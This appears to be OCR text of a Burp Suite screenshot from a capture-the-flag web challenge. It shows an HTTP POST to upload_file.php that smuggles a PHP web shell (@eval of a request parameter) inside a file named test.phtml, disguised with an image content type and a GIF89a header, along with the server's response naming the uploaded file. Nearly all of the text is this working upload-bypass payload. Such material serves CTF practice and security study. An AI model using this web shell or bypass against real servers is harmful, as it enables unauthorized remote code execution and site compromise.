 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.9.1 - test - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
16 × ...
Send Cancel < > Target: http://735b9242-5530-4ea8-ace2-ae2f9f58fac7.node4.buuoj.cn:81 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /upload_file.php HTTP/1.1
2 Host: 735b9242-5530-4ea8-ace2-ae2f9f58fac7.node4.buuoj.cn:81
3 Content-Length: 248
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://735b9242-5530-4ea8-ace2-ae2f9f58fac7.node4.buuoj.cn:81
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary76zAIweBkEI4XYR2
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/95.0.4638.54 Safari/537.36 Edg/95.0.1020.40
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://735b9242-5530-4ea8-ace2-ae2f9f58fac7.node4.buuoj.cn:81/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Cookie: UM_distinctid=
17cc1ffbee9784-0950d22bb02bf3-561a145a-1bcab9-17cc1ffbeea83e
14 Connection: close
15
16 ------WebKitFormBoundary76zAIweBkEI4XYR2
17 Content-Disposition: form-data; name="file"; filename="test.phtml"
18 Content-Type: image/jpeg
19
20 GIF89a
21 <script language="php">@eval($_REQUEST["shell"]);</script>
22 ------WebKitFormBoundary76zAIweBkEI4XYR2--
? Search... 0 matches
Response
Pretty Raw Hex Render \n
</script>
42 <script>
43 new Vidage('#VidageVideo');
44 </script>
45 </br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
46 <div class="error">
47 <strong>
48 上传文件名: test.phtml<br>
</strong>
49 </div>
50
51
52 <div style="position: absolute;bottom: 0;width: 95%;">
<p align="center" style="font:italic 15px Georgia,serif;">
Syclover @ cl4y
</p>
</div>
53 </body>
54 </html>
55
56
? Search... 0 matches
INSPECTOR
Done 1,426 bytes | 26 millis